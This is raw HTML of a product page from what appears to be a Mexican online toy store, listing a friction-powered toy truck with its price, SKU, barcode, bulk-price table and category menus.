                </svg></span><span class="menu-text">Control Remoto</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20375"><a href="/categoria/juguetes/nino/dinosaurio/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dinosaurio</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20376"><a href="/categoria/juguetes/nino/friccion/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fricción</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20377"><a href="/categoria/juguetes/nino/granja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Granja</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20378"><a href="/categoria/juguetes/nino/herramientas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Herramientas</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20379"><a href="/categoria/juguetes/nino/militar/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Militar</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20380"><a href="/categoria/juguetes/nino/pistas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pistas</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20381"><a href="/categoria/juguetes/nino/robot/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Robot</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20382"><a href="/categoria/juguetes/nino/tren/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tren</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20383"><a href="/categoria/juguetes/nino/otros-nino/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20366"><a aria-expanded="false" href="/categoria/juguetes/unisex/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Unisex</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20384"><a href="/categoria/juguetes/unisex/bebe/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bebé</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20385"><a href="/categoria/juguetes/unisex/bloques/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bloques</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20386"><a href="/categoria/juguetes/unisex/masas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Masas</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20388"><a href="/categoria/juguetes/unisex/playa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Playa</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20390"><a href="/categoria/juguetes/unisex/otros-unisex/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a aria-expanded="false" href="/categoria/juguetes-montables/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Montables</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20389"><a href="/categoria/juguetes/unisex/triciclo-scooter/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Triciclos</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20387"><a href="/categoria/juguetes/unisex/montables/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Montables</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20802"><a href="/categoria/juguetes/montables/scooter" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Scooters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="/categoria/hogar/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Hogar</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="/categoria/papeleria/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Papelería</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32307"><a href="https://shogun.mx/categoria/nuevos-productos/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Lo Nuevo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32306"><a href="https://shogun.mx/categoria/ofertas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ofertas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="/tienda-shogun/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Todos</span></a></li></ul></div></nav></div></div>		</div>
							<div class="ast-builder-layout-element site-header-focus-item ast-header-divider-element ast-header-divider-1 ast-hb-divider-layout-horizontal" data-section="section-hb-divider-1">
					
			<div class="ast-divider-wrapper ast-divider-layout-horizontal">
								<div class="ast-builder-divider-element"></div>
			</div>

								</div>
						<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>[xyz-ips snippet="Tiendas"]</p>
</div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
	
	<a href="https://shogun.mx/tienda-shogun/" class="button return-to-shop">&larr; Regresar</a>

			
		<div class="woocommerce-notices-wrapper"></div><div id="product-39598" class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-39598 status-publish first instock product_cat-friccion product_cat-juguetes product_cat-nuevos-productos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div dir="" class="images nickx_product_images_with_video show_lightbox v-horizontal"><div class="nickx-slider nswiper nickx-slider-for"><div class="nswiper-wrapper"><div class="nswiper-slide zoom woocommerce-product-gallery__image"><img width="595" height="595" src="https://shogun.mx/wp-content/uploads/SH1037909-595x595.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" data-skip-lazy="true" data-zoom-image="https://shogun.mx/wp-content/uploads/SH1037909.jpg" decoding="async" fetchpriority="high" srcset="https://shogun.mx/wp-content/uploads/SH1037909-595x595.jpg 595w, https://shogun.mx/wp-content/uploads/SH1037909-350x350.jpg 350w, https://shogun.mx/wp-content/uploads/SH1037909-100x100.jpg 100w, https://shogun.mx/wp-content/uploads/SH1037909-64x64.jpg 64w, https://shogun.mx/wp-content/uploads/SH1037909-300x300.jpg 300w, https://shogun.mx/wp-content/uploads/SH1037909-150x150.jpg 150w, https://shogun.mx/wp-content/uploads/SH1037909-768x768.jpg 768w, https://shogun.mx/wp-content/uploads/SH1037909-380x380.jpg 380w, https://shogun.mx/wp-content/uploads/SH1037909-450x450.jpg 450w, https://shogun.mx/wp-content/uploads/SH1037909.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /><span title="SH1037909" href="https://shogun.mx/wp-content/uploads/SH1037909.jpg" class="nickx-popup" data-nfancybox="product-gallery"></span></div></div><div class="nswiper-button-next main_arrow"></div><div class="nswiper-button-prev main_arrow"></div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shogun.mx/wp-content/uploads/SH1037909-150x150.jpg" data-thumb-alt="CAMIONETA FRICCION" data-thumb-srcset="https://shogun.mx/wp-content/uploads/SH1037909-150x150.jpg 150w, https://shogun.mx/wp-content/uploads/SH1037909-350x350.jpg 350w, https://shogun.mx/wp-content/uploads/SH1037909-100x100.jpg 100w, https://shogun.mx/wp-content/uploads/SH1037909-595x595.jpg 595w, https://shogun.mx/wp-content/uploads/SH1037909-64x64.jpg 64w, https://shogun.mx/wp-content/uploads/SH1037909-300x300.jpg 300w, https://shogun.mx/wp-content/uploads/SH1037909-768x768.jpg 768w, https://shogun.mx/wp-content/uploads/SH1037909-380x380.jpg 380w, https://shogun.mx/wp-content/uploads/SH1037909-450x450.jpg 450w, https://shogun.mx/wp-content/uploads/SH1037909.jpg 800w" data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://shogun.mx/wp-content/uploads/SH1037909.jpg"><img width="595" height="595" src="https://shogun.mx/wp-content/uploads/SH1037909-595x595.jpg" class="wp-post-image" alt="CAMIONETA FRICCION" data-caption="" data-src="https://shogun.mx/wp-content/uploads/SH1037909.jpg" data-large_image="https://shogun.mx/wp-content/uploads/SH1037909.jpg" data-large_image_width="800" data-large_image_height="800" /></a></div>	</figure>

		<!-- Product gallery thumbnail -->
			<div class="ast-single-product-thumbnails " aria-label="Product image gallery">
			<div class="woocommerce-product-gallery-thumbnails__wrapper">
				<div data-slide-number="0" data-thumb="https://shogun.mx/wp-content/uploads/SH1037909.jpg" data-thumb-alt="" class="ast-woocommerce-product-gallery__image flex-active-slide"><img width="100" height="100" src="https://shogun.mx/wp-content/uploads/SH1037909.jpg" class="attachment-350x100 size-350x100" alt="" data-original-src="https://shogun.mx/wp-content/uploads/SH1037909.jpg" /></div>			</div>
		</div>
	</div>


	<div class="summary entry-summary">
					<div class="ast-product-navigation-wrapper circle">
				<div class="product-links">
				<a href="https://shogun.mx/producto/camioneta-dinosaurio-3/" rel="prev"><i class="ast-product-icon-previous"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></i><div class="ast-navigation-product-preview" data-direction="previous"><div class="ast-navigation-wrapper"><img width="100" height="100" src="https://shogun.mx/wp-content/uploads/SH22106228-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="" loading="lazy" /><div class="ast-navigation-content"><div class="ast-navigation-product-title">CAMIONETA DINOSAURIO.</div><div class="ast-navigation-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69</span></del> <span class="screen-reader-text">Original price was: &#036;69.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55</span></ins><span class="screen-reader-text">Current price is: &#036;55.</span></div></div></div></div></a><a href="https://shogun.mx/producto/camioneta-friccion-con-luz-y-sonido/" rel="next"><i class="ast-product-icon-next"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></i><div class="ast-navigation-product-preview" data-direction="next"><div class="ast-navigation-wrapper"><img width="100" height="100" src="https://shogun.mx/wp-content/uploads/SH23056834-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="" loading="lazy" /><div class="ast-navigation-content"><div class="ast-navigation-product-title">CAMIONETA FRICCION CON LUZ Y SONIDO</div><div class="ast-navigation-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>239</span></del> <span class="screen-reader-text">Original price was: &#036;239.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>191</span></ins><span class="screen-reader-text">Current price is: &#036;191.</span></div></div></div></div></a>	</div>
						</div><!-- .ast-product-navigation-wrapper -->
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shogun.mx">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://shogun.mx/categoria/juguetes/">Juguetes</a>&nbsp;&#47;&nbsp;<a href="https://shogun.mx/categoria/juguetes/nino/">Niño</a>&nbsp;&#47;&nbsp;<a href="https://shogun.mx/categoria/juguetes/nino/friccion/">Fricción</a>&nbsp;&#47;&nbsp;CAMIONETA FRICCION</nav><h1 class="product_title entry-title">CAMIONETA FRICCION</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p> SKU: SH1037909 Código de barras: 7502021579099</p>
</div>
				<p class="ast-stock-detail">
					<span class="ast-stock-avail">Disponibilidad:</span>
					<span class="stock in-stock">En existencia</span>
				</p>
				
	
	<form class="cart" action="https://shogun.mx/producto/camioneta-friccion-9/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971aac224eac">CAMIONETA FRICCION cantidad</label>
	<input
		type="number"
				id="quantity_6971aac224eac"
		class="input-text qty text"
		name="quantity"
		value="3"
		aria-label="Cantidad de productos"
				min="3"
					max="1200"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="39598" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SH1037909</span></span>

	
	<span class="posted_in">Categorías: <a href="https://shogun.mx/categoria/juguetes/nino/friccion/" rel="tag">Fricción</a>, <a href="https://shogun.mx/categoria/juguetes/" rel="tag">Juguetes</a>, <a href="https://shogun.mx/categoria/nuevos-productos/" rel="tag">Nuevos Productos</a></span>
	
	<span class="product-barcode" style="display:block;margin-top:6px;"><strong>Código de barras:</strong> <span itemprop="gtin13">7502021579099</span></span>
</div>
    <table class="tabla-info-productos">   
        <tr>     
            <th>CANTIDAD</th>
            <th>PRECIO UNITARIO</th>   
        </tr>   
        <tr>     
            <td>1 - 2</td>     
            <td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></td>   
        </tr>     
        <tr>     
            <td><strong>3+</strong></td>
            <td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.75</bdi></span></td>   
        </tr>
                <tr>     
            <td><strong>CAJA MASTER (48)</strong></td>
            <td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.00</bdi></span></td>   
        </tr>
            </table>
    <div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="39598"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor">
<path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/>
<path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/>
<path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
<path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
</svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0.279000 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
